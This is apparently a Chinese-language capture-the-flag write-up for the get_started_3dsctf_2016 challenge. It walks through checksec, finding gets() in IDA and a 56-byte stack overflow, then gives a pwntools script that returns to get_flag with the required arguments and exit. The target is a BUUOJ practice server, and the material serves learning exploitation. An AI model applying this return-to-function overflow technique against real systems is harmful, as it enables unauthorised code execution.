步骤



使用checksec查看





使用ida打开,发现存在gets函数



溢出只需要56个字节



搜索发现有个get_flag函数,满足条件会执行打开flag.txt的指令

该函数地址为0x080489A0



我们可以溢出后 覆盖返回到get_flag函数,并且传入符合判断的值

a1的值814536271就是0x308CD64F



由于该题目没开启标准输入输出,于是我们得让函数正常退出来得到回显

exit函数地址0x0804E6A0





exp

python

from pwn import *

get_flag=0x080489A0

exit_addr=0x0804E6A0

a1=0x308CD64F

a2=0x195719D1

p=remote('node5.buuoj.cn',28150)

#p=process('./get_started_3dsctf_2016')

context.log_level='debug'

sleep(0.1)

payload = b'a'*56

payload += p32(get_flag)+ p32(exit_addr) + p32(a1) + p32(a2)

p.sendline(payload)

p.interactive()